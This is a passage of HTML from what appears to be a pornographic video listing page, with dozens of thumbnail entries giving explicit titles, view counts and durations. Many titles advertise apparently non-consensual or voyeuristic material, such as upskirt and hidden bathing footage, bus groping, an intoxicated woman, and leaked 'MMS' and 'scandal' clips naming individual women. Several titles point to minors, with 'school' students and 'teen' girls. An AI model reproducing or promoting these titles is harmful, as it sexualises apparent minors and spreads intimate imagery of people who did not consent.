                                    <p>indian hot aunty in saree outdoor suck and boob press</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7603363719328281988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47057</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Cousin Behan</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6893318535156378418/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5fa9fcaf739cab32" src="/thumbs/418/6893318535156378418_0.jpg" alt="Amateur teasing in classroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22194</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Amateur teasing in classroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16133139544870837750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dfe46cf063d55df6" src="/thumbs/750/16133139544870837750_0.jpg" alt="Candid Walk 48 - Phat Butt Oriental Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Candid Walk 48 - Phat Butt Oriental Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4050306720045817433/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="383594809fb55e59" src="/thumbs/433/4050306720045817433_0.jpg" alt="Beautiful girl taking bath- Hot boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>19455</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful girl taking bath- Hot boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2141236089636965265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1db732e0f70ecb91" src="/thumbs/265/2141236089636965265_0.jpg" alt="Cousin bro sis desi hindi Audio Episodes 01" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>632</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cousin bro sis desi hindi Audio Episodes 01</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2681669087470768703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253733d3b3d7523f" src="/thumbs/703/2681669087470768703_0.jpg" alt="Tamil Desi Upskirt - 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9616</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Desi Upskirt - 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733019621412/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb976278824" src="/thumbs/412/2705852733019621412_0.jpg" alt="Girl on yahoo chat" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>64959</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Girl on yahoo chat</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14382169371970774549/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c797bad803d22615" src="/thumbs/549/14382169371970774549_0.jpg" alt="Dhaka college babe Nagma Rasool stripping naked, taking shower drying herself off in bedroom, massaging her body with oil and ready for party." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>149</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Dhaka college babe Nagma Rasool stripping naked, taking shower drying herself off in bedroom, massaging her body with oil and ready for party.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637691017545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1045d19949" src="/thumbs/545/3824942637691017545_0.jpg" alt="desi village girl fucked by neighbor in forest" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1648352</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi village girl fucked by neighbor in forest</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5262359133900304672/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4907a7c048a8f120" src="/thumbs/672/5262359133900304672_0.jpg" alt="tamil wife fucked in group untill cumming" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil wife fucked in group untill cumming</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895467955887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751510426af" src="/thumbs/887/1892856895467955887_0.jpg" alt="indian Neighbors " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>36047</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Neighbors </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58517</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil school couples sex (2019)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13307707251203001649/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8ae793cdad84d31" src="/thumbs/649/13307707251203001649_0.jpg" alt="Tamil Muslim Girl Mehejabin Cute Sex Scandal" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>255</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Muslim Girl Mehejabin Cute Sex Scandal</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638540696366/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg" alt="Hijabi Mature Wife Fucked In front Of All Friends (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6912</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Mature Wife Fucked In front Of All Friends (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732663752094/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960f1659e" src="/thumbs/94/2705852732663752094_0.jpg" alt="Teen Fucked By Her BF" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Fucked By Her BF</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732114101911/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9402e6697" src="/thumbs/911/2705852732114101911_0.jpg" alt="Desi beautiful anuty hindi audio part 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5097</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi beautiful anuty hindi audio part 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13325314881466413974/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8ed0748be083396" src="/thumbs/974/13325314881466413974_0.jpg" alt="dranked indian girl nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104879</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>dranked indian girl nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731546642222/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91e5ba72e" src="/thumbs/222/2705852731546642222_0.jpg" alt="desi girl nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30985</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi girl nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638959359162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10916af4ba" src="/thumbs/162/3824942638959359162_0.jpg" alt="Girl in bus lenga blawse" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1338719</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Girl in bus lenga blawse</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7342092958843614077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65e45aa55fc5337d" src="/thumbs/77/7342092958843614077_0.jpg" alt="Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898350868148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751fcd9e6b4" src="/thumbs/148/1892856898350868148_0.jpg" alt="GIRL  ENJOYING" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17373</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>GIRL  ENJOYING</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896137157365/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75178e75af5" src="/thumbs/365/1892856896137157365_0.jpg" alt="Hot Indian Aunty expose her Boobs , Pussy on CAM" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>165</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian Aunty expose her Boobs , Pussy on CAM</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637946210643/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1055078953" src="/thumbs/643/3824942637946210643_0.jpg" alt="Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>703</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734559021727/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1e8ea9f" src="/thumbs/727/2705852734559021727_0.jpg" alt="Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31260</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4545133879001657718/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f138f2e8a7cb176" src="/thumbs/718/4545133879001657718_0.jpg" alt="Virgin best friends first time with me" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>690</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Virgin best friends first time with me</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6227790035665865297/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="566d8e0a8b94ca51" src="/thumbs/297/6227790035665865297_0.jpg" alt="Tamil Neighbour bachi Undressing for Bath Caught Topless" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16324</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Neighbour bachi Undressing for Bath Caught Topless</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733137287611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97d2af9bb" src="/thumbs/611/2705852733137287611_0.jpg" alt="My New Video Hot.mp4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54375</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>My New Video Hot.mp4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640570170023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f16dfaa7" src="/thumbs/23/3824942640570170023_0.jpg" alt="4-Andhra Aunty afterbath wearing brapanty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6348</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4-Andhra Aunty afterbath wearing brapanty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636878370648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1015619758" src="/thumbs/648/3824942636878370648_0.jpg" alt="Desi group of Teen Girls Bathing Outdoor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27904</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi group of Teen Girls Bathing Outdoor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5289094047137018694/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4966a303573c3346" src="/thumbs/694/5289094047137018694_0.jpg" alt="Sri Lankan Uni girl living in India" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>115</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sri Lankan Uni girl living in India</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7475770249540104683/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67bf456f024571eb" src="/thumbs/683/7475770249540104683_0.jpg" alt="(Real Risky) Public Oral in the Bus, from a Stranger!!!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4537</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>(Real Risky) Public Oral in the Bus, from a Stranger!!!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636953483250/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1019dbb7f2" src="/thumbs/250/3824942636953483250_0.jpg" alt="The Body Cleansing Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The Body Cleansing Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734186134765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bbaf1ced" src="/thumbs/765/2705852734186134765_0.jpg" alt="Teen affair with strenger" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14155</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen affair with strenger</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3604175055662627644/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="32049a1e0d183b3c" src="/thumbs/644/3604175055662627644_0.jpg" alt="desi lesbian with a white girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi lesbian with a white girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733945164180/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ad523194" src="/thumbs/180/2705852733945164180_0.jpg" alt="Desi boobies 19" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28706</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi boobies 19</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734716429944/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9db4ac678" src="/thumbs/944/2705852734716429944_0.jpg" alt="Sexy persian girl with big boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy persian girl with big boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636731562701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ca17acd" src="/thumbs/701/3824942636731562701_0.jpg" alt="Indian school student moan loudly and fucked hard MoanLover.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10038</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian school student moan loudly and fucked hard MoanLover.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640153767941/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d89c3005" src="/thumbs/941/3824942640153767941_0.jpg" alt="Chikni Chut waali Kashmiri Bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2483</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Chikni Chut waali Kashmiri Bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636593781282/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg" alt="telugu recording dance.WEBM" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23450</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>telugu recording dance.WEBM</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734095357466/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b645f61a" src="/thumbs/466/2705852734095357466_0.jpg" alt="South Indian hot college girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8618</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian hot college girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897160532318/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b5e6d15e" src="/thumbs/318/1892856897160532318_0.jpg" alt="Unseen MMS of Tamil Couple 3+ video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1162</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Unseen MMS of Tamil Couple 3+ video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2105942881604772377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d39cfe49f50a219" src="/thumbs/377/2105942881604772377_0.jpg" alt="Sex Iranian Persian" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex Iranian Persian</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897664494586/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d3f0abfa" src="/thumbs/586/1892856897664494586_0.jpg" alt="Arabic muslim riding cowgirl while in hijab" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>146</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arabic muslim riding cowgirl while in hijab</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3792700673939510582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg" alt="Kerala Indian College Girl Fucked in Forest with Friends Group" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7620</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kerala Indian College Girl Fucked in Forest with Friends Group</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732706735848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9638146e8" src="/thumbs/848/2705852732706735848_0.jpg" alt="Indian Butt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5904</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Butt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898024291113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e962bb29" src="/thumbs/113/1892856898024291113_0.jpg" alt="Desi dick expression" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17287</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi dick expression</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731533107637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d8d21b5" src="/thumbs/637/2705852731533107637_0.jpg" alt="Gangbang in truck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34987</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gangbang in truck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8528438585614479996/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="765b19b54049327c" src="/thumbs/996/8528438585614479996_0.jpg" alt="Best shaped big boobs mallu aunty part 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12588</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best shaped big boobs mallu aunty part 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733478250330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9917da75a" src="/thumbs/330/2705852733478250330_0.jpg" alt="Desi couple fuck on bed" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16807</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi couple fuck on bed</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733343611334/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9897739c6" src="/thumbs/334/2705852733343611334_0.jpg" alt="Chennai saiam college tamil girl nude show to her bf (hot)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10474</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:15</span></li>
                                </ul>
